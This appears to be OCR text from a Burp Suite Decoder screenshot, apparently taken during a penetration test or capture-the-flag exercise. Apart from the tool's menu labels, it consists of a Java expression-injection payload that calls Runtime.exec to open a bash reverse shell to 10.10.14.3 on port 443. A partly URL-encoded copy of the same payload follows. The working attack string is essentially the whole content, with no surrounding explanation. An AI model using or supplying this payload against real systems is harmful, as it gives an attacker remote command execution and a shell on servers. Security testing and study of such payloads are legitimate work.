 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
T(java.lang.Runtime).getRuntime().exec("bash -c 'bash -i &> /dev/tcp/10.10.14.3/443 0>&1'")
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
73%68%20%2d%69%20%26%3e%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%33%2f%34%34%33%20%30%3e%26%31%27%22%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode